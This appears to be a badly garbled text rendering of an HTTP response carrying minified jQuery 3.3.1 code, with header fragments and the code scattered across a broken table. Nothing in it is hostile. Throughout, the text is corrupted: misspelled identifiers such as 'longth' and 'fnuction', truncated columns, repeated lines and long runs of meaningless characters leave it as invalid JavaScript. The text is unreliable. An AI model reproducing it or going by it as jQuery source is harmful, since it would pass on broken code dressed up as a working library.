| ntent-Type: application/javasc                                                                                                    |                                                                                                    | .et=utf-8                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
| che-Control: max-age=0, no-cac                                                                                                    | che                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
| agma: no-cache                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |
| <pre>#[],readocument,iobject.gstPr<br/>noddYpa,ywinction e(:){return<br/>niid&amp;c(i=n[1]);t.head.appen<br/>f.nait(e.1),rp=/(tsuyHFF)Ad<br/>has.pubStack(e.map(this.funct:<br/>this.longth,nee(se07t:0);ret<br/>this.longth,nee(se07t:0);ret<br/>nait(;i=n=(rel1)&amp;G(L&amp;FF6A)<br/>yw.oxtond((expande:')Query+(:<br/>jwc1'=nce(i));f(t=i(a));<br/>jwc1'=nce(i);f(t=i(a));<br/>jwc1'=nce(i);f(t=i(a));<br/>setlingth; nodd(i);f(t=i(a));<br/>setlingth; nodd(i);<br/>setlingth; nodd(i);<br/>setlingth; nodd(</pre> | <pre>rototype0f,o urn null!=t&amp; ddChild(o).p ddChild(o).p talChild(o).p talChild(o).p t</pre>                                                                                                    | <pre>m.slice.am.concat.sen.push.um.<br/>dist=t.xindow.y(type:10, src:10,<br/>arentNode.resoveChild(0))function<br/>frXu01+5g/w.fmay.protupy=[juny<br/>urn n.call(t,n,t)])], slice:funct<br/>substack(n=Generit(this[n][1])),<br/>nts.length,l=1;for(tbolean=ty)<br/>ec(f)][[array.istrarg(T)]7(17,<br/>r.andou]).replace(/A0g,*)]ike<br/>m=type0[[n]=call(t,'constructor<br/>ge(n,'string'=specific ef[]]);<br/>[[];return s.length=.2][]; aren;function<br/>[[];return s.length=.2][]; aren;function<br/>[[];return s.length=.2][]; aren;function<br/>[[];return s.length=.2][]; aren;function<br/>[[];return s.length=.2][]; aren;function<br/>[[];return s.length=.2][]; aren;function<br/>[[];return s.length=.2][]; aren;function<br/>[[];return s.length=.2][]; aren;function<br/>[[];return s.length=.2][]; aren;function<br/>[[];return s.length=.2][]; aren;function<br/>[[];return s.length=.2][]; aren;function<br/>[[]; aren;function]]; aren;function<br/>[[]; aren;function]]; aren;function<br/>[[]; aren;function]; aren;function<br/>[[]; aren;function]; aren;function<br/>[[]; aren;function]; aren;function]; aren;function<br/>[[]; aren;function]; aren;function]; aren; function<br/>[[]; aren;function]; aren; function]; aren; function<br/>[[]; aren;function]; aren; function]; aren; function]; ar</pre>                                                                                                    | .indexdf,l=Q,c=l.toString,<br>noRodule:00;function de,<br>nx(d)freturn null=ere+*:<br>uery:3.3.1*,constructor:w,<br>(var tw.merge(this.constructor:w,<br>(var tw.merge(this.constructor)<br>ypeof do&(L=a,araguments)<br>ypeof do&(L=a,araguments)<br>ypeof do&(L=a,araguments)<br>ypeof do&(L=a,araguments)<br>ypeof do&(L=a,araguments)<br>ypeof do&(L=a,araguments)<br>ypeof do&(L=a,araguments)<br>ypeof do&(L=a,araguments)<br>ypeof do&(L=a,araguments)<br>ypeof dow(L=a,araguments)<br>ypeof dow(L=a,araguments)<br>ypeo | <pre>f=l.hasOwnP<br/>t,n){var i,<br/>object==t<br/>length:0,to<br/>ctor(),e);r<br/>k(o.apply(t<br/>.prevObject<br/>]  {},s++),<br/>)?n:[]):o=n<br/>hrow new Er<br/>l(n)==d)},<br/>(e[r],r,e[r<br/>tion(e,t,n)<br/>],o=0,a=e.l</pre>                                                                                                    | Property,p<br>o=(t=t] r]<br>:ypeof e] '<br>Array:func<br>return t.p:<br>his,argume<br>:his,argume<br>:his.cor<br>"object"==<br>&&w:sPlai<br>:ror(e)},nc<br>:isEmptyObj<br>:])break;:<br>{return nt<br>ength,s=!!                                                                                                    | <pre>f.toString.d=, call(Object<br/>).createlment("script");<br/>function"=typeof ell(c.c<br/>ction() {return o.call(this)<br/>revObject=this, 0, seach: function() {r<br/>nstructor(), publs, sortin.<br/>structor(), publs, sortin.<br/>inobject(n) r1(3, a[t]=.exc)<br/>ject: function() {yat], action<br/>return o, trim: function(o) {ubject(n) rate<br/>return o, trim: function(o) {ubject(n) rate<br/>return o, trim: function(o) {ubject(n) rate<br/>return o, trim: function(o) {ubject(n) rate<br/>ubject(r, nc) action() {yat], action(o) {yat}<br/>ubject(n) rate<br/>return o, trim: function(o) {ubject(n) rate<br/>ubject(n) rate) {yat}, action() {yat}, action() {yat}, acti</pre> | <pre>ll(e)!!!object:typeof e/var b=3.1.*.vefunction(e).(fretu<br/>, get:fnuction(e)(return<br/>tion(e)(return w.each(this,e)),map;function(e)(return<br/>tion(e)(),last:function()(return this.eq(:1)),eq;func<br/>umbGiarthis.e);seu;sevi)if(null:(earguments[i)))for(t in<br/>edt[i,e,r])vou(d)===r6da[d1:r);return<br/>edt[i,e,r])vou(d)===r6da[d1:r);return<br/>edt[i,e,r])vou(d)===r6da[d1:r](fobject<br/>t in e)return[i:return]),dbkvul:function(e)[s(e)],each:<br/>return null=e^+-i;return()(e)['[object<br/>return null=e^+-i;return(),makerray:function(e)<br/>seds,pahl(e)];return i),makerray:function(e).n()</pre>                                                                                                    | =typeof<br>irn new<br>:tion(e){var<br>function(e,t){var             |
| ymbol&&(w.fn[Symbol.iterator]=n<br>=1!6&&"length*in e&&e.length,m=<br>ate,w=e.document,T=0.C=0,E=ae()<br>;return-1),P="00"GDD_00"L[0"000"C<br>;000"D#00"D#00"D0"C0"C0"C0"C0"C0"C0"C0"C0"C0"C0"C0"C0"C0                                                                                                    | =x(e);return<br> ,k=ae(),S=a<br>[vG666'[6]66<br>vG60v0;6]666<br>vG60v0;6006/<br>j660G660_H0[<br>vs)E64)E64)E                                                                                                    | erator]),w.each("Boolean Number St<br>Hig(e)&&Hy(e)&&("array"===n  0===t<br>e(),D=function(e,t){return e==t&<br>U0;1.0050[]&D[00000]0000000000000000000000000000                                                                                                    | tring Function Array Date R<br>tl]"number"==typeof t&&t>0&<br>&&{f=10},0,N={}.hsSowProp<br>&&&0,f=20,0,N={}.hsSowProp<br>&&&0,f=10,0,N={}.f=0,0,N={}.f=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,                                                                                                    | egExp Objec<br>&t-1 in e)}<br>erty,A=[],j<br>o"6666E 6<br>40[66tI66tI<br>.6I.6I关[66<br>6x606x6s6x6                                                                                                    | t Error Sy<br>var E=fund<br>=A.pop,q=/<br>WE L0<br>(S)0000000<br>000000000<br>S00000000                                                                                                    | ction(e){var t,n,r,i,o,a,s,<br>A.push,L=A.push,H=A.slice,C<br>-80*(60*(60*60.00.00.00.00.00.<br>-00056000000000<br>6000000(00000000000<br>600560000000000                                                                                                    | (a,t){[[*[ob]ect **t+*]*]=t.tolowercase()});function c(e){var<br>u,t,c,f, d, d, u,y,v,ex,x,b=sizle*1+neu<br>=function(e,t){[{orver n=0, r=e,length;ner;n++}if(e[n]===t)r<br>educas.66666.0661[[b666676661566156615661566156615661][b667]00]                                                                                                    | turn<br>©∐∆XIXI©X©©Nz                                               |
| <pre>bbl&amp;&amp;(w,fn[Symbol.iterator] terstrine&amp;complete (w,fn] terstrine&amp;complete (w,fn] terstrine</pre>                                                                                   | =x(e);return<br> ,k=ae(),S=a<br>(vG666'[6]66<br>(060N0j6]60<br>0600060_H0[<br>060060_H0[<br>060060_K0]6<br>060066,x160                                                                                                    | יאַרפּאַר (Boolean Number St<br>ון (פּוּ (געריק) (געריק) (גע                                                                                                    | tring Function Array Date R<br>t[]"number"==typeof t&&t>0&<br>&&(f=10),0),N=().has&UnabounProp<br>&&&&D[&F[&&&C],0&[&&C],0&<br>&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&                                                                                                    | tegExp Objec<br>&t-1 in e)}<br>erty,A=[],j<br>0°6666E 6<br>40[66166tI<br>.01.01天[666<br>6x606x6s6x6<br>0266a8a66p6                                                                                                    | ct Error Sy<br>var E=fund<br>=A.pop.q=/<br>VE L0<br>500000000<br>00000000<br>000000000<br>s60000000<br>s800000000                                                                                                    | <pre>ymbol*.split(" *),function() ction(e){var t,n,r,i,o,a,s,</pre>                                                                                                    | (a) (1{(1 <sup>b</sup> object *+t*) <sup>3</sup> )=t.totowerdss()}); function (Clo{var<br>u), c,f,p,d,hv,y,w,w,k,*izi21**1*new<br>Francison(e,t)(for(var ne),reallengthyner;n+)if(e]n==t)re<br>Skouste66000400000000000000000000000000000000                                                                                                    | turn<br>©∐∆XXI®X®©Nz                                                |
| bbl&&(w.fn(Symbol.iterator]=n<br>!s&&"length'=n e&&e.length,=<br>!s&&"length'=n e&&e.length,=<br>e,wee.document,T=0,C=0,E=ae()<br>!s&&=0.1000 & 0001 & 0001 & 0001 & 0000 & 0001 & 00000 & 000000                                                                                                    | -x(e);return<br>),k=ae(),S=a<br>[vg600'[0]60<br>vg6000[0]60<br>vg60000<br>vg6000<br>vg600<br>vg600<br>vg600<br>vg00<br>vg0 | In the second of the second of                                                                                                    | tring Function Array Date R<br>t[]"number"==typeof t&&t>&<br>&(f=10),0, N=Q; hasOwnProp<br>&&&&& (f=10),0, N=Q; hasOwnProp<br>&&&&& (f=10),0, N=Q;<br>&&&& (f=10),0, N=Q;<br>&&&& (f=10),0, N=Q;\\ &&&&& (f=10),0, N=Q;\\ &&&& (f=10),0, N=Q;\\ &&&& (f=10),0,                                                                                                 | egExp Objec<br>&t-1 in e)}<br>erty,A=[],j<br>o"8888E 6<br>40[861168t1<br>.01.01∑[68<br>0.600.050.0<br>q260a0a60p0<br>c6002^^600<br>[V660F/6600                                                                                                    | t Error Sy<br>var E=fund<br>=A.pop,q=/<br>WE L0-<br>15_000_000-<br>0000_000<br>score.com<br>sRy[]_90[08<br>0000000000<br>j00000000000000000000000                                                                                                    | ymbol-split("*),function;<br>ction(e){var t,n,r,i,o,a,y,<br>A.push,L=A.push,H=A.slice;<br>c.60*(60*(60.00.00.00.00.00.00.00.00.00.00.00.00.0                                                                                                    | (a) (1{(1 <sup>b</sup> object *+t*) <sup>3</sup> )=t.totowerdss()}); function (Clo{var<br>u), c,f,p,d,hv,y,w,w,k,*izi21**1*new<br>Francison(e,t)(for(var ne),reallengthyner;n+)if(e]n==t)re<br>Skouste66000400000000000000000000000000000000                                                                                                    | turn<br>©∐∆XXI©X©©Nz                                                |
| bolká(w, fn(5ymbol, iterator) =<br>(1652 <sup>-1</sup> ength; in e656 e length; m<br>tey = document, T=0; < =0, E=acl<br>(1656 <sup>-1</sup> ), ength; def(1667, 3), def(1667, 1667, 16                                                                                                    | -x(e);return<br> ,k=ae(),S=a<br>[vG660'[0]66<br>v[0]00]00[60/<br> 00[000]00]00<br> 00,00[0,x10<br> 00,0.0]00<br>:00,0.0]00<br> 00,0.0]00<br> 00,0.0]00<br> 00,0.0]00                                                                                                    | rator], w.each ("Boolean Number St<br>140] Ab (140) 665 ("array" and 10]<br>150] Ab (140) 655 ("array" and 10]<br>150] Ab (150) 150] 150 (150) 150 (150)<br>150] 150] 150] 150] 150<br>150] 150<br>150 | tring Function Array Date R<br>t[]"number"==typeof t&&t>&<br>&(f=10),0, N=Q; hasOwnProp<br>&&&&& (f=10),0, N=Q; hasOwnProp<br>&&&&& (f=10),0, N=Q;<br>&&&& (f=10),0, N=Q;<br>&&&& (f=10),0, N=Q;\\ &&&&& (f=10),0, N=Q;\\ &&&& (f=10),0, N=Q;\\ &&&& (f=10),0,                                                                                                 | egExp Objec<br>&t-1 in e)}<br>erty,A=[],j<br>o"8888E 6<br>40[861168t1<br>.01.01∑[68<br>0.600.050.0<br>q260a0a60p0<br>c6002^^600<br>[V660F/6600                                                                                                    | t Error Sy<br>var E=fund<br>=A.pop,q=/<br>WE L0-<br>15_000_000-<br>0000_000<br>score.com<br>sRy[]_90[08<br>0000000000<br>j00000000000000000000000                                                                                                    | ymbol-split("*),function;<br>ction(e){var t,n,r,i,o,a,y,<br>A.push,L=A.push,H=A.slice;<br>c.60*(60*(60.00.00.00.00.00.00.00.00.00.00.00.00.0                                                                                                    | <pre>e,pl(['dobject **e*']=t.toLowerGase()));function (Co{{var<br/>u,c,f,p,d,h,y,v,w,w,k=tztate***new<br/>=function(e,t)(for(var ne),reallengthpar;n+)if(e(n)==t)r<br/>&amp; docudesege(autor)&amp; description(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(</pre>                                                                                                    | turn<br>©∐∆XXI©X©©Nz                                                |
| bolaśće, fn (Symbol ; trevator ]<br>teks"-ength; in eśse, length, m<br>e, wee, document ; T=0, (-s), (-s), (-                                                                                                    | x;(e);return<br>),k=ae(),S=a<br>(vg660'(6)66<br>%060060 H0[<br>%060060 H0[<br>%060060 H0[<br>%060060 H0[<br>%076060 M/6<br>%1676060 M/6<br>%1676060 600                                                                                                    | (1), each (*Boolean Number ST<br>(ing)(2654)(9(45(*rray*=m]))] 0==t<br>(e), ), (ing)(264)(9(45(*rray*=m]))<br>(ing)(264)(9(45(*rray*=m)))<br>(ing)(264)(9(45(*rray*=m)))<br>(ing)(264)(9(4)(9(4)(9(4)(9(4)(9(4)(9(4)(9(4)(9                                                                                                    | tring Function Array Date R<br>t[]"number"==typeof t&&t>&<br>&(f=10),0, N=Q; hasOwnProp<br>&&&&& (f=10),0, N=Q; hasOwnProp<br>&&&&& (f=10),0, N=Q;<br>&&&& (f=10),0, N=Q;<br>&&&& (f=10),0, N=Q;\\ &&&&& (f=10),0, N=Q;\\ &&&& (f=10),0, N=Q;\\ &&&& (f=10),0,                                                                                                 | egExp Objec<br>&t-1 in e)}<br>erty,A=[],j<br>o"8888E 6<br>40[861168t1<br>.01.01∑[68<br>0.600.050.0<br>q260a0a60p0<br>c6002^^600<br>[V660F/6600                                                                                                    | t Error Sy<br>var E=fund<br>=A.pop,q=/<br>WE L0-<br>15_000_000-<br>0000_000<br>score.com<br>sRy[]_90[08<br>0000000000<br>j00000000000000000000000                                                                                                    | ymbol-split("*),function;<br>ction(e){var t,n,r,i,o,a,y,<br>A.push,L=A.push,H=A.slice;<br>c.60*(60*(60.00.00.00.00.00.00.00.00.00.00.00.00.0                                                                                                    | <pre>e,pl(['dobject **e*']=t.toLowerGase()));function (Co{{var<br/>u,c,f,p,d,h,y,v,w,w,k=tztate***new<br/>=function(e,t)(for(var ne),reallengthpar;n+)if(e(n)==t)r<br/>&amp; docudesege(autor)&amp; description(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(</pre>                                                                                                    | turn<br>©∐∆XXI©X©©Nz                                                |
| boliášíov, fn(Symbol, itterator)-m<br>első: "longth; in esče, longth, m<br>e, wee, document, T=0, (<0, E=aci)<br>(())) (()) (()) (()) (()) (()) (())<br>(()) (())                                                                                                    | x;(e);return<br>),k=ae(),S=a<br>(vg660'(6)66<br>%060060 H0[<br>%060060 H0[<br>%060060 H0[<br>%060060 H0[<br>%076060 M/6<br>%1676060 M/6<br>%1676060 600                                                                                                    | (1), each (*Boolean Number ST<br>(ing)(2654)(9(45(*rray*=m]))] 0==t<br>(e), ), (ing)(264)(9(45(*rray*=m]))<br>(ing)(264)(9(45(*rray*=m)))<br>(ing)(264)(9(45(*rray*=m)))<br>(ing)(264)(9(4)(9(4)(9(4)(9(4)(9(4)(9(4)(9(4)(9                                                                                                    | tring Function Array Date R<br>t[]"number"==typeof t&&t>&<br>&(f=10),0, N=Q; hasOwnProp<br>&&&&& (f=10),0, N=Q; hasOwnProp<br>&&&&& (f=10),0, N=Q;<br>&&&& (f=10),0, N=Q;<br>&&&& (f=10),0, N=Q;\\ &&&&& (f=10),0, N=Q;\\ &&&& (f=10),0, N=Q;\\ &&&& (f=10),0,                                                                                                 | egExp Objec<br>&t-1 in e)}<br>erty,A=[],j<br>o"8888E 6<br>40[861168t1<br>.01.01∑[68<br>0.600.050.0<br>q260a0a60p0<br>c6002^^600<br>[V660F/6600                                                                                                    | t Error Sy<br>var E=fund<br>=A.pop,q=/<br>WE L0-<br>15_000_000-<br>0000_000<br>score.com<br>sRy[]_90[08<br>0000000000<br>j00000000000000000000000                                                                                                    | ymbol-split("*),function;<br>ction(e){var t,n,r,i,o,a,y,<br>A.push,L=A.push,H=A.slice;<br>c.60*(60*(60.00.00.00.00.00.00.00.00.00.00.00.00.0                                                                                                    | <pre>e,pl(['dobject **e*']=t.toLowerGase()));function (Co{{var<br/>u,c,f,p,d,h,y,v,w,w,k=tztate***new<br/>=function(e,t)(for(var ne),reallengthpar;n+)if(e(n)==t)r<br/>&amp; docudesege(autor)&amp; description(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(</pre>                                                                                                    | turn<br>©∐∆XXI©X©©Nz                                                |
| bblok(v, ft (sybbol, iterator) =                                                                                                    | x(a);return<br>,k=ae(),S=a<br>(vg660'[6]060<br>Mc[00:0]060(0]00<br>Mc[00:0]060]00<br>Mc[00:0]00(0]00<br>s50#(n'')FA<br>Mc[20]060[0,x160]<br>s50#(n'')FA<br>Mc[20]060[0,x160]<br>*:0760E16005                                                                                                    | rator]),w.eack("Boolean Number 51<br>[6],0645()064(*array"==m]]0==t<br>[6],06145()064(*array"==m]]0==t<br>[6],0514(554)(*array"=m]]0=t<br>[6],0545(164)(*array"=m]]0=t<br>[6],0545(164)(*array"=m]]0=t<br>[6],05                                                                                                    | tring Function Array Date R<br>t[]"number"==typeof t&&t>&<br>&(f=10),0, N=Q; hasOwnProp<br>&&&&& (f=10),0, N=Q; hasOwnProp<br>&&&&& (f=10),0, N=Q;<br>&&&& (f=10),0, N=Q;<br>&&&& (f=10),0, N=Q;\\ &&&&& (f=10),0, N=Q;\\ &&&& (f=10),0, N=Q;\\ &&&&& (f=10),0,                                                                                                | egExp Objec<br>&t-1 in e)}<br>erty,A=[],j<br>o"8888E 6<br>40[861168t1<br>.01.01∑[68<br>0.600.050.0<br>q260a0a60p0<br>c6002^^600<br>[V660F/6600                                                                                                    | t Error Sy<br>var E=fund<br>=A.pop,q=/<br>WE L0-<br>15_000_000-<br>0000_000<br>score.com<br>sRy[]_90[08<br>0000000000<br>j00000000000000000000000                                                                                                    | ymbol-split("*),function;<br>ction(e){var t,n,r,i,o,a,y,<br>A.push,L=A.push,H=A.slice;<br>c.60*(60*(60.00.00.00.00.00.00.00.00.00.00.00.00.0                                                                                                    | <pre>e,pl(['dobject **e*']=t.toLowerGase()));function (Co{{var<br/>u,c,f,p,d,h,y,v,w,w,k=tztate***new<br/>=function(e,t)(for(var ne),reallengthpar;n+)if(e(n)==t)r<br/>&amp; docudesege(autor)&amp; description(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(</pre>                                                                                                    | turn<br>©∐∆XXI©X©©Nz                                                |
| biologics (n [15]biol.iterator)   m<br>lick1 ling(1) = deci.angl(1) = deci.angl(1)                                                                                                    | x(a);return<br>,k=ae(),S=a<br>(vg660'[6]060<br>Mc[00:0]060(0]00<br>Mc[00:0]060]00<br>Mc[00:0]00(0]00<br>s50#(n'')FA<br>Mc[20]060[0,x160]<br>s50#(n'')FA<br>Mc[20]060[0,x160]<br>*:0760E16005                                                                                                    | rator]),w.eack("Boolean Number 51<br>[6],0645()064(*array"==m]]0==t<br>[6],06145()064(*array"==m]]0==t<br>[6],0514(554)(*array"=m]]0=t<br>[6],0545(164)(*array"=m]]0=t<br>[6],0545(164)(*array"=m]]0=t<br>[6],05                                                                                                    | tring Function Array Date R<br>t[]"number"==typeof t&&t>&<br>&(f=10),0, N=Q; hasOwnProp<br>&&&&& (f=10),0, N=Q; hasOwnProp<br>&&&&& (f=10),0, N=Q;<br>&&&& (f=10),0, N=Q;<br>&&&& (f=10),0, N=Q;\\ &&&&& (f=10),0, N=Q;\\ &&&& (f=10),0, N=Q;\\ &&&&& (f=10),0,                                                                                                | egExp Objec<br>&t-1 in e)}<br>erty,A=[],j<br>o"8888E 6<br>40[861168t1<br>.01.01∑[68<br>0.600.050.0<br>q260a0a60p0<br>c6002^^600<br>[V660F/6600                                                                                                    | t Error Sy<br>var E=fund<br>=A.pop,q=/<br>WE L0-<br>15_000_000-<br>0000_000<br>score.com<br>sRy[]_90[08<br>0000000000<br>j00000000000000000000000                                                                                                    | ymbol-split("*),function;<br>ction(e){var t,n,r,i,o,a,y,<br>A.push,L=A.push,H=A.slice;<br>c.60*(60*(60.00.00.00.00.00.00.00.00.00.00.00.00.0                                                                                                    | <pre>e,pl(['dobject **e*']=t.toLowerGase()));function (Co{{var<br/>u,c,f,p,d,h,y,v,w,w,k=tztate***new<br/>=function(e,t)(for(var ne),reallengthpar;n+)if(e(n)==t)r<br/>&amp; docudesege(autor)&amp; description(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(</pre>                                                                                                    | turn<br>©∏∆XXI©X©©Nz                                                |
| biologics (rn[symbol.iterator]m<br>tes/em.document_ite.(edited)<br>tes/em.document_ite.(edited)<br>tes/em.document_ite.(edited)<br>tes/em.document_ite.(edited)<br>tes/em.document_ite.(edited)<br>tes/em.document_ite.(edited)<br>tes/em.document_ite.(edited)<br>tes/em.document_ite.(edited)<br>tes/em.document_ite.(edited)<br>tes/em.document_ites/edited)<br>tes/em.document_ites/edited<br>tes/em.document_ites/edited<br>tes/em.document_ites/em.document_ites/edites/em.document_ites/edites/em.document_ites/em.                                                                                                    | x(a);return<br>,k=ae(),S=a<br>(v6866'[6]66<br>y60[06]60[6]06<br>y60[060]60]<br>i00[060]60]<br>i00x06[6,x160]<br>i00x06[6,x160]<br>i00x06[0,x160]<br>i00x06[0,x160]<br>i00x06[0,x160]<br>i00x06[0,000]<br>i00x06[0,000]<br>i00x06[0,                                                                                                    | rator]),w.eack("Boolean Number 51<br>[6],0645()064(*array"==m]]0==t<br>[6],06145()064(*array"==m]]0==t<br>[6],0514(554)(*array"=m]]0=t<br>[6],0545(164)(*array"=m]]0=t<br>[6],0545(164)(*array"=m]]0=t<br>[6],05                                                                                                    | tring Function Array Date R<br>t[]"number"==typeof t&&t>&<br>&(f=10),0, N=Q; hasOwnProp<br>&&&&& (f=10),0, N=Q; hasOwnProp<br>&&&&& (f=10),0, N=Q;<br>&&&& (f=10),0, N=Q;<br>&&&& (f=10),0, N=Q;\\ &&&&& (f=10),0, N=Q;\\ &&&& (f=10),0, N=Q;\\ &&&&& (f=10),0,                                                                                                | egExp Objec<br>&t-1 in e)}<br>erty,A=[],j<br>o"8888E 6<br>40[861168t1<br>.01.01∑[68<br>0.600.050.0<br>q260a0a60p0<br>c6002^^600<br>[V660F/6600                                                                                                    | t Error Sy<br>var E=fund<br>=A.pop,q=/<br>WE L0-<br>15_000_000-<br>0000_000<br>score.com<br>sRy[]_90[08<br>0000000000<br>j00000000000000000000000                                                                                                    | ymbol-split("*),function;<br>ction(e){var t,n,r,i,o,a,y,<br>A.push,L=A.push,H=A.slice;<br>c.60*(60*(60.00.00.00.00.00.00.00.00.00.00.00.00.0                                                                                                    | <pre>e,pl(['dobject **e*']=t.toLowerGase()));function (Co{{var<br/>u,c,f,p,d,h,y,v,w,w,k=tztate***new<br/>=function(e,t)(for(var ne),reallengthpar;n+)if(e(n)==t)r<br/>&amp; docudesege(autor)&amp; description(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(</pre>                                                                                                    | turn<br>©∐∆XXI©X©©Nz                                                |
| heblaGiu (r. flymbol i torator) m<br>heblaGiu (r. flymbol i torator) m<br>heblaGiu (r. fly                                                                                                    | x(a);return<br>,k=ae(),S=ae<br>(vo680°(6)060<br>00600060_H01<br>00600060_H01<br>000000000<br>00000000000<br>00000000000                                                                                                    | rator]),w.each("Boolean Number 51<br>ed),b=function(c,1)(error)==million=t<br>ed),b=function(c,1)(error)=error)<br>ed),b=function(c,1)(error)=error)<br>ed),b=function(c,1)(error)=error)<br>es betering=(error)=error)<br>es betering=(error)=error)<br>escience(c)(error)=(error)=error)<br>escience(c)(error)=(error)=error)<br>escience(c)(error)=(error)=error)<br>escience(c)(error)=(error)=error)<br>escience(c)(error)=(error)=error)<br>escience(c)(error)=(error)=error)<br>escience(c)(error)=(error)=error)<br>escience(c)(error)=(error)=error)<br>escience(c)(error)=(error)=(error)=error)<br>escience(c)(error)=(error)=(erro                                                                                                    | tring Function Array Date R<br>Linumber-trypool 564:506<br>64:(Fi0)(a),R(A),BashumProp<br>64:(Fi0)(a),R(A),BashumProp<br>9506-665;60;60;60;60;Fi0)(30:00)<br>,600;666;60;60;60;Fi0)(30:00)<br>,600;666;60;60;60;Fi0)(30:00)<br>,600;666;60;60;Fi0)(30:00)<br>,600;666;60;60;Fi0)(30:00)<br>,600;666;60;60;Fi0)(30:00)<br>,600;666;60;60;Fi0)(30:00)<br>,700;666;60;60;60;Fi0)(30:00)<br>,700;666;60;60;60;Fi0)(30:00)<br>,700;666;60;60;60;Fi0)(30:00)<br>,700;666;60;60;60;Fi0)(30:00)<br>,700;666;60;60;60;Fi0)(30:00)<br>,700;666;60;60;Fi0)(30:00)<br>,700;666;60;60;Fi0)(30:00)<br>,700;666;60;60;Fi0)(30:00)<br>,700;666;60;60;Fi0)(30:00)<br>,700;666;60;60;Fi0)(30:00)<br>,700;666;60;60;Fi0)(30:00)<br>,700;700;700;700;700;700;700;700;700;700                                                                                                    | <pre>legExp Objec<br/>&amp;t-1 in e]}<br/>erty,A=[],j<br/>b=8688E &amp;<br/>400684E864E<br/>&amp;.400684E864E<br/>&amp;.400884E864E<br/>&amp;.400884E864<br/>&amp;.40084E864<br/>C684Z^^634<br/>E864E76864<br/>X_66600NAb0</pre>                                                                                                    | t Error Sy<br>var E=fund<br>=A.pop,q=/<br>WE L0-<br>15_000_000-<br>0000_000<br>score.com<br>sRy[]_90[08<br>0000000000<br>j00000000000000000000000                                                                                                    | ymbol-split("*),function;<br>ction(e){var t,n,r,i,o,a,y,<br>A.push,L=A.push,H=A.slice;<br>c.60*(60*(60.00.00.00.00.00.00.00.00.00.00.00.00.0                                                                                                    | <pre>e,pl(['dobject **e*']=t.toLowerGase()));function (Co{{var<br/>u,c,f,p,d,h,y,v,w,w,k=tztate***new<br/>=function(e,t)(for(var ne),reallengthpar;n+)if(e(n)==t)r<br/>&amp; docudesege(autor)&amp; description(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(</pre>                                                                                                    | turn<br>©∐∆XXI©X©©Nz                                                |
| biologics (rn[symbol.iterator]m<br>ited length: a deb.length, m<br>ited length: a deb.length, m<br>ited length: a deb.length, m<br>ited length: a deb.length, m<br>ited length: a deb.length, m<br>ited length; deb.length, a deb.length, m<br>ited length, a deb.length, a deb.length, a                                                                                                    | x(a); return<br>, k=ae(), S=ae<br>(vo666*(b); b); b); b);<br>b); b); b); b); b); b); b);<br>b); b); b); b); b); b); b); b);<br>b); b); b); b); b); b); b);<br>b); b); b); b); b); b); b); b); b); b);                                                                                                    | <pre>rator]).w.eack(*Boolean Number 51<br/>[06/654/06/47 rarys*=m]] Bom-t<br/>ed).pfunction(e,1)(return esemts<br/>for for edge).act by the degraphed<br/>for for edge).act by the degraphed<br/>for for edge).act by the degraphed<br/>for edge and the degraphed<br/>performance and the degraphed<br/>for edge and the degraphed<br/>for edge and the degraphed<br/>for edge and the degraphed<br/>for edge and for edge for edge and<br/>set of the degraphed<br/>for edge and for edge and<br/>set of the degraphed<br/>for edge and for edge and<br/>set of the degraphed<br/>for edge and for edge and<br/>set of the degraphed<br/>for edge and for edge and<br/>set of the degraphed<br/>for edge and for edge and<br/>set of the degraphed<br/>for edge and for edge and<br/>set of the degraphed<br/>for edge and for edge and<br/>set of the degraphed<br/>for edge and for edge and<br/>set of the degraphed<br/>for edge and for edge and<br/>set of the degraphed<br/>for edge and set of the degraphed<br/>for edge and set of the degraph</pre>                                                                                                    | tring Function Array Date R<br>[]"number"=typed: f661566<br>66(f=10)(667)(67)(667)(67)(667)(67)(67)<br>[306/66661067)(6667)(67)(667)(67)(67)<br>[306/66600660060](667)(67)(67)(67)<br>[306/667)(667)(668)(666)(667)(67)(67)<br>[306/667)(667)(667)(667)(667)(67)<br>[306/667)(667)(667)(667)(67)(67)<br>[306/667)(667)(667)(67)(67)(67)(67)(67)(67)(6                                                                                                    | egExp Objec<br>&t-1 in e]}<br>lor8600E &<br>40[]601600E &<br>40[]601601E<br>&.40[]6000588.4<br>g260a0a00p0<br>g260a0a00p0<br>g260a0a00p0<br>g260a0a00p0<br>g260a0a00p0<br>g260a0a00<br>g260a0a00<br>g260a0a00<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0a0<br>g260a0<br>g260a0a0<br>g260a0a0<br>g260a0<br>g260a0<br>g200a0<br>g200a0<br>g200a0<br>g200a0<br>g200a0<br>g200a0<br>g200a0<br>g200a0<br>g200a0<br>g200a0<br>g200a0<br>g200a0<br>g200a0 | t Error Sy<br>var E=fund<br>[=A.pop.q=/<br>WE L0<br>[5000000000<br>[500000000000000000000000                                                                                                    | ywbol-ogitr("),function<br>ction(s/yar t.p.,ip.a.s.,<br>A publ.t.A. publ.hes.clice.<br>646;66:06:06:06:06:06:06:06:06:06:06:06:06:0                                                                                                    | <pre>e,pl(['bbject **e*']=t.toLowerGase()));function (Co{{var<br/>u,c,c,f,p,d,w,y,w,w,w,b=izzt=izzt=*i=new<br/>=function(e,t){for(var 